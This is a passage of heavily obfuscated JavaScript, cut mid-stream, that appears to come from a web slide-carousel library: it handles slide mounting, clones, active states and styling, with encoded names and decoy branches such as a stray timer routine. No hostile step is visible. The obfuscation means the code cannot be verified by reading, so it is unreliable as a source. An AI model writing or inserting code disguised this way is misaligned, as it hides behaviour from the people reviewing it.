");_0x2773b7[_0xad4126(2445,2549,4180,1748)](_0x54c12f,_0x4a6349,_0x3f4aa0,_0x2773b7[_0x1307d8(5036,4541,4101,2913)](_0xf58bd8,_0x138e90[_0x1307d8(3739,3976,4089,3341)],_0x2773b7[_0xad4126(1669,1415,1961,640)](_0x5c039f?_0x37cecd:_0x8f78e3,1))),_0x54c12f(_0x4a6349,_0x4a39f4,_0x2c2ad7),_0x2773b7[_0xad4126(2319,3061,848,4127)](_0x54c12f,_0x4a6349,_0x51eed8,_0x3b946c?_0x2773b7[_0x1307d8(2270,1259,2718,2847)]:"");function _0xad4126(_0x598313,_0x588cef,_0x314338,_0x342ad9){return _0x4e3623(_0x314338,_0x588cef-126,_0x314338-237,_0x598313- -427)}function _0x1307d8(_0x283873,_0x1d2ab8,_0x1d84f3,_0x592c0f){return _0x41994c(_0x283873-430,_0x1d2ab8-477,_0x592c0f,_0x1d84f3-685)}_0x3b946c&&_0x2773b7[_0xad4126(4471,4403,3757,4864)](_0x5865a4,_0x4a6349,_0x4101d6)}function _0x358398(){function _0x2b6c72(_0x3b82ca,_0x1c0290,_0x347fd7,_0x117310){return _0x41994c(_0x3b82ca-247,_0x1c0290-88,_0x3b82ca,_0x1c0290-1510)}!_0x4bd2d3&&_0x2773b7[_0x2b6c72(5764,3867,5507,4641)](_0x4eb0d7)}function _0x4eb0d7(){function _0x2d37e0(_0x594b2d,_0x493284,_0x1442c6,_0x3666f8){return _0x4e3623(_0x3666f8,_0x493284-246,_0x1442c6-173,_0x1442c6- -912)}function _0x1bdf99(_0x5b37ae,_0x34762d,_0x45b0e0,_0x4a53c0){return _0x4e3623(_0x34762d,_0x34762d-256,_0x45b0e0-226,_0x4a53c0- -1377)}var _0x204637={UWiZf:function(_0xeed811,_0x36279c,_0x45c717,_0x2d8e72){function _0x595a6a(_0x145752,_0x10814f,_0xc07318,_0x1b377c){return _0x1d57(_0xc07318- -374,_0x10814f)}return _0x2773b7[_0x595a6a(1467,475,1637,1311)](_0xeed811,_0x36279c,_0x45c717,_0x2d8e72)},zKoCc:_0x2773b7[_0x1bdf99(458,-195,1830,949)],bMWwT:function(_0xfe85b3,_0x43c6b4,_0x4e6956){function _0xf187a4(_0xd10896,_0x4eda13,_0x71ed27,_0x2f2b26){return _0x1bdf99(_0xd10896-299,_0xd10896,_0x71ed27-340,_0x4eda13-328)}return _0x2773b7[_0xf187a4(2031,2558,3299,1743)](_0xfe85b3,_0x43c6b4,_0x4e6956)},qElLF:_0x1bdf99(4418,3624,3347,3650)+_0x1bdf99(2475,1508,2963,2524)};if(_0x2773b7.XudzN(_0x2773b7[_0x2d37e0(2513,2756,1987,431)],_0x1bdf99(-573,-942,2292,803)))_0x3fba8f[_0x2d37e0(-1309,1770,651,1572)](_0xb0557f,_0x45790d)&&(_0x2100d4=_0x2aec8d,_0x1bfd74=_0x1d2142);else if(!_0x4bd2d3){var _0x1394e8,_0x2980e8=_0x557e6d[_0x1bdf99(4613,3204,1306,3203)];(_0x1394e8=_0x24a50f())!==_0x2773b7[_0x2d37e0(468,2104,2038,985)](_0x51abd2,_0x4a6349,_0x4b5e7c)&&(_0x2773b7[_0x2d37e0(131,-529,1228,-528)](_0x4ba8e4,_0x4a6349,_0x4b5e7c,_0x1394e8),_0x2773b7[_0x2d37e0(2526,3403,1834,1994)](_0x54c12f,_0x4a6349,_0x5491f2,_0x2773b7[_0x2d37e0(2374,1253,1565,558)](_0x19e8ae,_0x1394e8)||""),_0x2773b7[_0x1bdf99(2809,2479,3517,2810)](_0xfaee7b,_0x1394e8?_0x2773b7[_0x1bdf99(3742,4988,3931,3121)]:"inactive",_0xeaf7dc)),function(){function _0x10fb31(_0x5a9529,_0x4c6fd8,_0x4ce6e0,_0x1ff2a){return _0x2d37e0(_0x5a9529-0,_0x4c6fd8-84,_0x1ff2a- -946,_0x4c6fd8)}var _0x12ed35={AxgiI:function(_0x38825a,_0x839683){return _0x38825a!==_0x839683},UTyEZ:_0x3fba8f.ASXMd,xyAJv:_0x3fba8f[_0x10fb31(-248,-650,1256,-363)],xFUMh:function(_0x4f2af3){return _0x4f2af3()},csvAw:function(_0x2d907a,_0x41648b){return _0x3fba8f.TEHhE(_0x2d907a,_0x41648b)},cnBMo:function(_0x501e1c,_0x55724b,_0x508379){function _0x22916e(_0x550e02,_0x636609,_0x5ecb14,_0x162080){return _0x10fb31(_0x550e02-181,_0x162080,_0x5ecb14-429,_0x550e02-759)}return _0x3fba8f[_0x22916e(2800,1772,3172,4147)](_0x501e1c,_0x55724b,_0x508379)},UlEcc:"left",MsWGI:function(_0x29db05,_0x51e1e0,_0xbd13f8){function _0x5ba061(_0x5de9a4,_0x177aa2,_0x49c696,_0x58ac4e){return _0x10fb31(_0x5de9a4-398,_0x177aa2,_0x49c696-470,_0x49c696-1503)}return _0x3fba8f[_0x5ba061(-84,1811,1260,-121)](_0x29db05,_0x51e1e0,_0xbd13f8)},BLeYk:function(_0x571ec8,_0x14a278){return _0x3fba8f.kBAPH(_0x571ec8,_0x14a278)},VWeUH:function(_0x20e5a6,_0x14ab35){function _0x17968b(_0x2b7a6b,_0x2912c5,_0x1e1303,_0x16d210){return _0x10fb31(_0x2b7a6b-105,_0x16d210,_0x1e1303-116,_0x2912c5-119)}return _0x3fba8f[_0x17968b(1002,280,-1427,580)](_0x20e5a6,_0x14ab35)},VMAWn:function(_0x23bf2f,_0x31a544){function _0x2a82a6(_0xe0b0bb,_0x40bd75,_0x4f5753,_0x4cd8df){return _0x10fb31(_0xe0b0bb-247,_0x40bd75,_0x4f5753-189,_0xe0b0bb-970)}return _0x3fba8f[_0x2a82a6(1131,-877,951,384)](_0x23bf2f,_0x31a544)},iATaD:function(_0x3e206e,_0x37e2b0){function _0x53c711(_0x4e9a9f,_0x15d9fc,_0x2044c4,_0x56f0bf){return _0x10fb31(_0x4e9a9f-450,_0x15d9fc,_0x2044c4-175,_0x2044c4-14)}return _0x3fba8f[_0x53c711(-437,1481,175,912)](_0x3e206e,_0x37e2b0)},DxjIA:function(_0x19b1ad,_0x45db9e){return _0x19b1ad(_0x45db9e)}};function _0x4f072e(_0xc33b32,_0x2eb777,_0x5e51d3,_0x704ef3){return _0x2d37e0(_0xc33b32-187,_0x2eb777-482,_0x704ef3- -780,_0xc33b32)}if(_0x3fba8f[_0x4f072e(1618,-763,951,120)]===_0x3fba8f[_0x10fb31(324,1634,1944,-46)]){var _0x1a1be4=function(){function _0x2e3cbe(_0x22bfdf,_0x1d3c91,_0x429737,_0x468f46){return _0x10fb31(_0x22bfdf-426,_0x1d3c91,_0x429737-3,_0x22bfdf-144)}function _0xc334e4(_0x78f9a5,_0x41e22b,_0x19cd81,_0x5b21cb){return _0x4f072e(_0x41e22b,_0x41e22b-435,_0x19cd81-293,_0x78f9a5-393)}if(_0x12ed35[_0x2e3cbe(-180,-1619,-2206,1348)](_0x12ed35[_0x2e3cbe(2514,3381,2968,4001)],_0x12ed35[_0x2e3cbe(2180,3911,232,3641)])){if(_0x557e6d.is(_0x36274e))return _0x12ed35[_0xc334e4(1442,2200,3395,3078)](_0x24a50f);var _0xc55af2=_0x12ed35[_0xc334e4(951,2875,847,-537)](_0x433599,_0x148adf[_0x2e3cbe(2748,992,3929,1532)][_0x2e3cbe(1153,-34,1114,-195)]),_0x5c66bb=_0x433599(_0x4a6349),_0xad079f=_0x12ed35[_0xc334e4(65,-324,1713,-1900)](_0x3a4b0f,_0x12ed35[_0x2e3cbe(2331,3683,2750,917)],!0),_0x603d1=_0x12ed35.MsWGI(_0x3a4b0f,_0x2e3cbe(3575,5612,3366,1780),!0);return _0x12ed35.BLeYk(_0x12ed35[_0x2e3cbe(2055,1230,2219,2783)](_0x227287,_0xc55af2[_0xad079f]),_0x12ed35[_0x2e3cbe(-183,-572,1283,962)](_0x3e3d4d,_0x5c66bb[_0xad079f]))&&_0x12ed35.BLeYk(_0x12ed35[_0xc334e4(1755,1265,3732,2846)](_0x227287,_0x5c66bb[_0x603d1]),_0x12ed35[_0x2e3cbe(485,-1193,-873,1983)](_0x3e3d4d,_0xc55af2[_0x603d1]))}else _0x1c413e(this)}(),_0x1d2aa6=!_0x1a1be4&&(!_0x3fba8f[_0x4f072e(2404,1535,-75,666)](_0x24a50f)||_0x5c039f);if(!_0x557e6d[_0x10fb31(2149,-201,1510,305)].is([2*1826+-2372+-1276*1,-4616+-1*-8335+3*-1238])&&_0x3fba8f.BrmGB(_0x54c12f,_0x4a6349,_0x56510d,_0x3fba8f.NYnCz(_0x1d2aa6,"")),_0x54c12f(_0x3fba8f.qtNLT(_0x1b0a9f,_0x4a6349,_0x3f8ccd[_0x4f072e(1842,130,-1172,319)+_0x4f072e(428,2564,584,1770)]||""),_0x1284a0,_0x1d2aa6?-(4*2419+3*-3259+102):""),_0x3b946c&&_0x3fba8f[_0x10fb31(663,221,45,47)](_0x54c12f,_0x4a6349,_0x1284a0,_0x1d2aa6?-(-9424+9425*1):0),_0x1a1be4!==_0x51abd2(_0x4a6349,_0x16e6e9)&&(_0x4ba8e4(_0x4a6349,_0x16e6e9,_0x1a1be4),_0x3fba8f[_0x10fb31(-1061,668,1537,-243)](_0xfaee7b,_0x1a1be4?_0x3fba8f.kXCOP:_0x3fba8f[_0x4f072e(2943,3986,3807,3209)],_0xeaf7dc)),!_0x1a1be4&&_0x3fba8f[_0x4f072e(-1158,-813,1631,-148)](document[_0x4f072e(2920,5327,2417,3462)+_0x10fb31(4438,2891,2674,2911)],_0x4a6349)){var _0x1821a4=_0x148adf.Slides[_0x4f072e(-1709,620,1161,218)](_0x557e6d[_0x4f072e(2253,1244,1883,2888)]);if(_0x1821a4)if(_0x10fb31(3110,4950,3794,3444)!=="aQLKU"){var _0x209064=_0x5cc559.bar;_0x209064&&_0x204637[_0x10fb31(3973,1318,1765,2158)](_0x66ce73,_0x209064,_0x204637[_0x4f072e(-427,-1050,1726,279)],_0x34fb38*100+"%"),_0x204637[_0x10fb31(2868,3502,747,1466)](_0x542c5a,_0x204637.qElLF,_0x189837)}else _0x41a054(_0x1821a4[_0x10fb31(-2373,246,1390,-500)])}}}(),_0x2773b7[_0x2d37e0(2158,1441,962,-427)](_0x4ba8e4,_0x4a6349,_0x293506,_0x2773b7[_0x2d37e0(1517,-275,1407,-54)](_0x8f78e3,_0x2980e8-1)),_0x4ba8e4(_0x4a6349,_0xfb39bd,_0x2773b7[_0x2d37e0(604,308,839,889)](_0x8f78e3,_0x2773b7[_0x1bdf99(2200,5225,3818,3189)](_0x2980e8,1)))}}function _0x24a50f(){function _0x58a339(_0x41b6e0,_0x36676c,_0x2e482c,_0x517a75){return _0x41994c(_0x41b6e0-331,_0x36676c-479,_0x41b6e0,_0x36676c-1200)}var _0x393a4a=_0x557e6d.index;function _0x5de96a(_0x244907,_0x4203f5,_0x55fda4,_0xf8f658){return _0x4e3623(_0xf8f658,_0x4203f5-94,_0x55fda4-156,_0x4203f5- -213)}return _0x3fba8f[_0x5de96a(2078,1331,1211,1197)](_0x393a4a,_0x8f78e3)||_0x3f8ccd[_0x5de96a(4463,2753,1580,4141)+"s"]&&_0x393a4a===_0x37cecd}var _0xeaf7dc={index:_0x8f78e3,slideIndex:_0x37cecd,slide:_0x4a6349,container:_0x594d17,isClone:_0x5c039f,mount:function(){if(!_0x5c039f)if(_0x1216cd(6387,4416,2742,3161)===_0x2773b7[_0x20ce0e(6575,3599,4905,4303)])_0x4a6349.id=_0x2773b7[_0x1216cd(815,2112,3145,3433)](_0x2773b7[_0x20ce0e(4479,6094,4447,4171)](_0x321b02.id,_0x1216cd(5127,4038,2884,4631)),_0x2773b7.zUmDh(_0x41cf5b,_0x2773b7[_0x1216cd(1206,2112,1863,2808)](_0x8f78e3,-3*3209+4289+5339))),_0x2773b7[_0x1216cd(3779,2762,2821,4461)](_0x54c12f,_0x4a6349,_0x51eed8,_0x5d0f76?_0x2773b7[_0x1216cd(699,1261,1025,2971)]:_0x2773b7[_0x20ce0e(4959,3805,4873,5458)]),_0x2773b7[_0x1216cd(638,1890,3543,2114)](_0x54c12f,_0x4a6349,_0x4101d6,_0x138e90[_0x1216cd(1156,1374,1820,1988)]),_0x2773b7[_0x20ce0e(3846,3304,2483,689)](_0x54c12f,_0x4a6349,_0x3f4aa0,_0x50741e||_0x2773b7.yaDDu(_0xf58bd8,_0x138e90[_0x20ce0e(1368,1439,2657,1593)],[_0x2773b7[_0x20ce0e(4754,5839,4447,3408)](_0x8f78e3,1),_0x557e6d[_0x1216cd(2064,2448,4441,2498)]]));else{let _0x443cd4=_0x3fba8f.TEHhE(_0x3aa9a0,this[_0x1216cd(3058,4422,5167,4477)][_0x20ce0e(2316,2154,1555,1160)]);_0x3fba8f.lxbQG(_0x443cd4,611+-6031*1+271*20)&&(_0x443cd4=9068+-1238*2+-6502*1);let _0x4dfd22=_0x4d0693[_0x20ce0e(992,2079,1927,1342)](_0x3fba8f[_0x20ce0e(5495,5917,4607,3491)](_0x443cd4,1*-8629+3697+4992)),_0x2eafb5=_0x443cd4%60;this[_0x20ce0e(5628,3700,4974,6911)+"n"].innerHTML=this[_0x1216cd(2272,3673,2861,2708)+"er"](_0x4dfd22),this[_0x1216cd(3836,4047,2504,5884)+"n"].innerHTML=this[_0x1216cd(2749,3673,1849,5422)+"er"](_0x2eafb5),this.dataset.duration=_0x3fba8f[_0x20ce0e(5200,4811,4816,6427)](_0x443cd4,-2*934+-8*928+9293)}_0x2773b7.VuJPB(_0x157548,_0x4a6349,_0x1216cd(5413,3978,2099,5960),_0x54ccae(_0xfaee7b,_0x411485,_0xeaf7dc));function _0x20ce0e(_0x15fd1f,_0x1af71f,_0xb8fe67,_0x2bd651){return _0x41994c(_0x15fd1f-6,_0x1af71f-449,_0x1af71f,_0xb8fe67-1363)}_0x157548(_0x4a6349,_0x2773b7[_0x20ce0e(156,281,2036,3412)],_0x2773b7[_0x20ce0e(3930,1950,2439,3712)](_0x54ccae,_0xfaee7b,"sk",_0xeaf7dc)),_0x2773b7[_0x20ce0e(4687,5062,4991,5263)](_0x1b6a1b,[_0x752d4a,"sh",_0xe3ce98],_0x4eb0d7);function _0x1216cd(_0x2e94da,_0x4839a6,_0x1b599e,_0x4f0fd3){return _0x41994c(_0x2e94da-41,_0x4839a6-240,_0x2e94da,_0x4839a6-1498)}_0x1b6a1b(_0x2c38e8,_0x28b218),_0x44b50a&&_0x2773b7[_0x1216cd(3604,4914,5206,4412)](_0x1b6a1b,_0x56feeb,_0x358398)},destroy:function(){var _0x22a7e2={jjxjl:function(_0x51f895,_0x289aab,_0x1a144a,_0x19bf41){function _0x320e30(_0x32c10a,_0x1eb003,_0x37c5a9,_0x362be0){return _0x1d57(_0x37c5a9- -716,_0x32c10a)}return _0x3fba8f[_0x320e30(3512,5169,3163,1281)](_0x51f895,_0x289aab,_0x1a144a,_0x19bf41)},hpMaO:"display"};function _0x1b9b8b(_0x2b83b8,_0x360d10,_0x223d59,_0x1c0a60){return _0x4e3623(_0x2b83b8,_0x360d10-490,_0x223d59-184,_0x1c0a60- -1241)}function _0x1d0cd7(_0x48659f,_0x3c422f,_0x5f1c84,_0x1f4421){return _0x4e3623(_0x1f4421,_0x3c422f-372,_0x5f1c84-467,_0x5f1c84- -369)}_0x3fba8f.FnKFO(_0x1d0cd7(4235,4838,2875,1174),_0x3fba8f[_0x1b9b8b(1498,4690,2809,3293)])?_0x22a7e2.jjxjl(_0x41bc74,_0x382466,_0x22a7e2[_0x1b9b8b(148,1260,827,568)],_0x144dff):(_0x4bd2d3=!0,_0x59f6e7.destroy(),_0x39015b(_0x4a6349,_0x58305e),_0x3fba8f[_0x1b9b8b(-339,-1258,-1040,374)](_0x5865a4,_0x4a6349,_0x5a2993),_0x54c12f(_0x4a6349,_0x1d0cd7(4040,4534,4943,3491),_0x41e6f4),_0x54c12f(_0x4a6349,_0x3f4aa0,_0x3fba8f[_0x1b9b8b(4700,3284,5117,3624)](_0x50741e,"")))},update:_0x4eb0d7,style:function(_0x2c112b,_0x3510d0,_0x20375a){function _0x2029e6(_0x29c599,_0x5e24b0,_0xdddc66,_0x228ec2){return _0x4e3623(_0x5e24b0,_0x5e24b0-47,_0xdddc66-374,_0x228ec2- -1766)}function _0x1a7c3b(_0x395ce8,_0xe6abd4,_0x2cd175,_0x16513e){return _0x41994c(_0x395ce8-415,_0xe6abd4-376,_0x395ce8,_0xe6abd4- -255)}_0x2773b7[_0x1a7c3b(1203,1135,90,427)](_0x3be8d4,_0x2773b7[_0x1a7c3b(2244,740,-603,342)](_0x20375a,_0x594d17)||_0x4a6349,_0x2c112b,_0x3510d0)},isWithin:function(_0x2bf716,_0x5c7616){var _0x3702c6=_0x2773b7[_0x59fb84(3014,4150,4099,2837)](_0x4d253a,_0x2773b7[_0x59fb84(4e3,2511,911,1947)](_0x2bf716,_0x8f78e3));!_0x5c039f&&(_0x3f8ccd[_0x59fb84(4823,3561,5349,3397)]||_0x557e6d.is(_0x288fec))&&(_0x2773b7.JoMYJ!=="qLXeu"?(_0x2fbbe9[_0x5f271a(5964,4731,3726,2876)](),_0x187fbb(_0x2af41c,_0x45f1d2),_0x4a2344?(_0x3fba8f[_0x5f271a(1134,1865,2515,337)](_0x2cb5e9,_0x1a25e8?[_0x391f57,_0x3b8e78]:_0xbcb92c),_0x9e681b=_0x49a01c=null):_0x3fba8f[_0x59fb84(2487,3447,2526,1608)](_0x431cf6,[_0x185c7c,_0x5a9f29],_0x47ebeb)):_0x3702c6=_0x50e0c5(_0x3702c6,_0x2773b7.XDWqo(_0x557e6d[_0x59fb84(1374,1980,2524,3526)],_0x3702c6)));function _0x5f271a(_0x41a150,_0x3f7200,_0x490032,_0x527a1d){return _0x4e3623(_0x490032,_0x3f7200-288,_0x490032-285,_0x3f7200- -154)}function _0x59fb84(_0x2c6e48,_0x54b98c,_0x139584,_0x4d7df7){return _0x4e3623(_0x139584,_0x54b98c-326,_0x139584-350,_0x54b98c- -452)}return _0x3702c6<=_0x5c7616}};return _0xeaf7dc}(_0x1c2b92,_0x2ee907,_0xf27113,_0x1c8fb4);_0x1137da[_0x18183b(3603,5004,1637,4127)]();function _0x405bd2(_0x322be2,_0x5958e6,_0x142b52,_0xf218a3){return _0x245cc1(_0xf218a3,_0x5958e6-154,_0x322be2- -57,_0xf218a3-302)}_0x19c4b3[_0x18183b(2106,1950,1329,2083)](_0x1137da),_0x19c4b3[_0x18183b(816,2573,-455,2356)](function(_0x4f537d,_0x4dfbda){function _0x4675ce(_0x320523,_0x4997a3,_0x5743e6,_0x499484){return _0x18183b(_0x5743e6-617,_0x4997a3-455,_0x320523,_0x499484-299)}function _0x277728(_0x37e629,_0x227b3e,_0x296801,_0x24cfe5){return _0x18183b(_0x37e629-159,_0x227b3e-478,_0x296801,_0x24cfe5-148)}return _0x4f537d[_0x277728(3075,1646,2892,2686)]-_0x4dfbda[_0x4675ce(3564,4405,3533,4884)]})}function _0x14b6e7(_0x505e60){function _0xb17cd6(_0x3f2999,_0x123934,_0x481354,_0x3f67b0){return _0x245cc1(_0x3f2999,_0x123934-468,_0x3f67b0- -683,_0x3f67b0-131)}return _0x505e60?_0x5e6c26[_0xb17cd6(2625,4018,2597,4072)](_0x3664d9,function(_0x51a2ed){var _0x15930b={xBkCJ:function(_0x3843dd,_0x13c6e9,_0x5a8121,_0x31a727){function _0x2a8cb8(_0x13e6bd,_0x3b9601,_0x12bc29,_0x38b60e){return _0x1d57(_0x3b9601-568,_0x13e6bd)}return _0x3218b6[_0x2a8cb8(4,1480,2048,2245)](_0x3843dd,_0x13c6e9,_0x5a8121,_0x31a727)}};function _0x302d90(_0x1df3cd,_0x399c7b,_0x23492c,_0x56ac20){return _0xb17cd6(_0x399c7b,_0x399c7b-415,_0x23492c-376,_0x56ac20- -1113)}function _0x155832(_0x45e87d,_0x243250,_0x2d2b12,_0x518b9c){return _0xb17cd6(_0x2d2b12,_0x243250-40,_0x2d2b12-118,_0x45e87d- -462)}return _0x3218b6[_0x302d90(-771,1689,-485,172)](_0x3218b6.pasLe,_0x3218b6[_0x302d90(4355,2440,2697,3637)])?_0x15930b[_0x155832(2375,2576,1436,3561)](_0x766c,_0x51740d,-653+653*1,_0x20685d):!_0x51a2ed[_0x155832(3500,2147,3872,5265)]}):_0x19c4b3}function _0x20d1c6(_0x34fa88,_0x5e41a1){function _0x5583bf(_0x5dbfc7,_0x372372,_0x2b8552,_0x4bd282){return _0x1e9c5e(_0x4bd282,_0x372372-294,_0x2b8552-956,_0x4bd282-67)}function _0x17bba3(_0xb57315,_0x2fe3a0,_0x5c67ab,_0x243a2d){return _0x1e9c5e(_0x243a2d,_0x2fe3a0-151,_0x2fe3a0-1549,_0x243a2d-456)}_0x3218b6[_0x17bba3(1312,2585,2828,948)](_0x14b6e7,_0x5e41a1)[_0x17bba3(2479,3803,3341,5256)](_0x34fa88)}function _0x3664d9(_0x445232){function _0x183b7a(_0x5b5c41,_0x70a4f8,_0x525af8,_0x10fe0d){return _0x245cc1(_0x5b5c41,_0x70a4f8-487,_0x10fe0d- -710,_0x10fe0d-448)}function _0x49ba26(_0x39fad3,_0x45736e,_0x115826,_0x5eaabe){return _0x245cc1(_0x45736e,_0x45736e-320,_0x115826- -919,_0x5eaabe-161)}return _0x19c4b3[_0x183b7a(5460,4569,5746,4636)](_0x5e6c26[_0x183b7a(4585,4511,3612,4129)](_0x300c89,_0x445232)?_0x445232:function(_0x3b16ee){function _0x1dc099(_0x390a2d,_0x58b118,_0x8dd1bc,_0x1b1eaf){return _0x49ba26(_0x390a2d-417,_0x8dd1bc,_0x390a2d- -269,_0x1b1eaf-155)}function _0x4c0927(_0xbafaba,_0x178d0e,_0x5725c9,_0x4a633e){return _0x183b7a(_0xbafaba,_0x178d0e-368,_0x5725c9-436,_0x5725c9-624)}return _0x3218b6[_0x1dc099(925,-879,284,977)](_0x575089,_0x445232)?_0x3218b6[_0x4c0927(-395,1478,1597,3541)](_0x584e71,_0x3b16ee[_0x4c0927(3017,1025,1395,-562)],_0x445232):_0x3218b6.RNrDR(_0x2d7a1d,_0x3218b6[_0x4c0927(3772,3306,4268,4037)](_0x328b84,_0x445232),_0x3b16ee[_0x4c0927(4429,5781,4617,3581)])})}return{mount:function(){function _0x43d515(_0x48bc61,_0xf96856,_0x515130,_0x4feaab){return _0x1e9c5e(_0x4feaab,_0xf96856-274,_0xf96856-1423,_0x4feaab-127)}function _0x10490e(_0x5308f0,_0x459ffb,_0x240eef,_0x396993){return _0x1e9c5e(_0x5308f0,_0x459ffb-51,_0x396993-490,_0x396993-324)}_0x5e6c26[_0x43d515(5646,4285,3163,5557)](_0x5e6c26[_0x10490e(973,3447,3157,1646)],_0x5e6c26[_0x10490e(-385,3595,2981,1646)])?(_0x5e6c26[_0x43d515(5026,3159,1862,4914)](_0x1e5b27),_0x5e6c26[_0x10490e(2627,3901,1202,2961)](_0x300c4e,_0x211a30,_0x83115b),_0x300c4e(_0x211a30,_0x1e5b27)):--_0xde0054},destroy:_0x83115b,update:function(){var _0xd11899={};function _0x1e5aaa(_0x5d4152,_0x1fc1f3,_0x3167fe,_0x4a768f){return _0x245cc1(_0x4a768f,_0x1fc1f3-21,_0x5d4152- -1052,_0x4a768f-205)}_0xd11899[_0x395047(4559,6320,5239,3939)]=_0x3218b6[_0x395047(2521,2725,608,3e3)];function _0x395047(_0x4bf870,_0x5c5a4a,_0x5ce94e,_0x19d492){return _0x245cc1(_0x5c5a4a,_0x5c5a4a-36,_0x4bf870- -320,_0x19d492-139)}_0xd11899[_0x1e5aaa(2226,2303,1167,1095)]=_0x3218b6.gvLIt;var _0x48a0db=_0xd11899;_0x3218b6.HUvxo(_0x3218b6.sCVyT,"ntnhr")||_0x20d1c6(function(_0x47fa26){function _0x14fe4b(_0x5a8e40,_0x2a095c,_0x381d64,_0x336ef5){return _0x1e5aaa(_0x5a8e40-655,_0x2a095c-409,_0x381d64-158,_0x2a095c)}function _0x467df3(_0x28463c,_0x25a647,_0x20249a,_0x5831a0){return _0x1e5aaa(_0x25a647- -517,_0x25a647-181,_0x20249a-373,_0x28463c)}_0x48a0db.OzxRJ!==_0x48a0db.oRabl?_0x47fa26[_0x467df3(4614,2651,1832,1858)]():_0x34ecaf.classList[_0x467df3(2731,2373,3549,916)](_0x467df3(3032,2586,4412,675)+"en")})},register:_0x1524fd,get:_0x14b6e7,getIn:function(_0x2ff673){var _0x33412e=_0x1d48b6[_0x16e0f8(4436,3825,5031,3095)],_0x493d7b=_0x33412e.toIndex(_0x2ff673);function _0x16e0f8(_0x124cb1,_0x111c19,_0x211bc2,_0x3ca289){return _0x245cc1(_0x3ca289,_0x111c19-0,_0x211bc2- -187,_0x3ca289-296)}function _0x2da0b5(_0x362220,_0x27f34c,_0x13b959,_0x5e975e){return _0x245cc1(_0x5e975e,_0x27f34c-277,_0x362220- -1281,_0x5e975e-237)}var _0x5205fa=_0x33412e[_0x16e0f8(3868,2490,2517,3380)]()?6349+415*14+-12158*1:_0x40142a[_0x16e0f8(3372,1454,3434,4325)];return _0x3218b6[_0x16e0f8(4498,2301,2551,2885)](_0x3664d9,function(_0x5b76de){function _0x8d1f21(_0x2ee5c3,_0x2f41ca,_0x597993,_0x17e9c9){return _0x16e0f8(_0x2ee5c3-494,_0x2f41ca-202,_0x17e9c9- -1193,_0x2ee5c3)}return _0x3e10ca(_0x5b76de[_0x8d1f21(2642,4523,3461,3323)],_0x493d7b,_0x3218b6.EEJHO(_0x493d7b,_0x5205fa)-(8803+-2*2395+-4012))})},getAt:function(_0x28e120){function _0x217b95(_0x17b05d,_0x298f28,_0x3ef2bd,_0x3a49e2){return _0x1e9c5e(_0x3a49e2,_0x298f28-360,_0x298f28-831,_0x3a49e2-417)}return _0x5e6c26[_0x217b95(2632,4105,4450,3625)](_0x3664d9,_0x28e120)[-2*775+-5771+-7321*-1]},add:function(_0x3979c0,_0x4f2dc1){var _0x283931={YIdek:function(_0x13481b,_0x1f242c){function _0x329708(_0x13ff0d,_0x3f5e5c,_0x5bda54,_0x3fbe4d){return _0x1d57(_0x13ff0d-308,_0x3f5e5c)}return _0x5e6c26[_0x329708(1609,2605,227,2914)](_0x13481b,_0x1f242c)},BSOhA:function(_0x63953d,_0xa94444){function _0x3a6a65(_0x21774c,_0x34dcc2,_0x546573,_0x27c96d){return _0x1d57(_0x27c96d-910,_0x546573)}return _0x5e6c26[_0x3a6a65(4085,3164,1563,3046)](_0x63953d,_0xa94444)},TqPpI:_0x5e6c26.OeDQZ,KBUeD:_0x5e6c26[_0x2a3e53(-732,-168,-178,219)],OUzkU:_0x5e6c26.ggFZG,IKvhU:function(_0xf7970b,_0x4a1f35){return _0x5e6c26.bkzOs(_0xf7970b,_0x4a1f35)},qKkmh:function(_0x1fffd9,_0x2d4f48){function _0x39ce8c(_0x437241,_0x899053,_0x3da686,_0x182a1b){return _0x2a3e53(_0x437241-258,_0x182a1b-1256,_0x899053,_0x182a1b-110)}return _0x5e6c26[_0x39ce8c(2713,3830,3749,3889)](_0x1fffd9,_0x2d4f48)},FuLCj:function(_0x83e3da,_0x104d54){function _0x4367f4(_0x54053a,_0x1c5932,_0x2cfcec,_0x48bccb){return _0x2a3e53(_0x54053a-188,_0x2cfcec-820,_0x48bccb,_0x48bccb-12)}return _0x5e6c26[_0x4367f4(2330,881,1377,15)](_0x83e3da,_0x104d54)}};function _0x2a3e53(_0x53696d,_0x25b4ea,_0x10e287,_0x27ef71){return _0x245cc1(_0x10e287,_0x25b4ea-303,_0x25b4ea- -1879,_0x27ef71-245)}_0x2c9fd3(_0x3979c0,function(_0x27ca17){var _0x26ad47={LhgPy:_0x3218b6[_0x44aa43(3933,4394,2830,1706)],FMRAO:function(_0xa46851,_0x2c08dc){return _0x3218b6.Gdngj(_0xa46851,_0x2c08dc)},ikAfE:_0x44aa43(2702,3259,2670,3376),iGEyE:function(_0x5354f2){return _0x5354f2()},dpZWJ:function(_0xcd0f1,_0x1f3047,_0x565f93,_0x2c5f6d){return _0xcd0f1(_0x1f3047,_0x565f93,_0x2c5f6d)},QiwKU:"7|2|4|3|5|"+_0x44aa43(4414,2918,4955,5148),AWCmu:function(_0x33998f,_0x5c53d2){function _0x5024a3(_0x1a78c4,_0x31282a,_0x2be093,_0x25c0d7){return _0x44aa43(_0x25c0d7,_0x31282a-155,_0x2be093-91,_0x25c0d7-453)}return _0x3218b6[_0x5024a3(3024,4104,2301,2782)](_0x33998f,_0x5c53d2)},ZfsAM:function(_0x1a090d,_0x5c59e3,_0x21d383,_0xe237c1,_0x35b27e){function _0x84069b(_0x3ebf43,_0x3598b6,_0x222c95,_0xd9e267){return _0x44aa43(_0x222c95,_0x3598b6-56,_0xd9e267- -1088,_0xd9e267-301)}return _0x3218b6[_0x84069b(5060,3052,3070,3814)](_0x1a090d,_0x5c59e3,_0x21d383,_0xe237c1,_0x35b27e)},raPbP:function(_0x47e33e,_0x192968,_0x3bfc9c,_0x284fc0,_0x1118c0){function _0x14280b(_0x212fe4,_0x5a1025,_0x5c6a31,_0x399c72){return _0x44aa43(_0x5a1025,_0x5a1025-130,_0x5c6a31- -1333,_0x399c72-447)}return _0x3218b6[_0x14280b(2987,2719,3569,3185)](_0x47e33e,_0x192968,_0x3bfc9c,_0x284fc0,_0x1118c0)}};function _0x44aa43(_0x412877,_0x52ffd8,_0x49f2c6,_0x430fe2){return _0x2a3e53(_0x412877-175,_0x49f2c6-1715,_0x412877,_0x430fe2-310)}function _0x3927a8(_0x15cb94,_0x5323cb,_0x4e0e2e,_0x1fa6ee){return 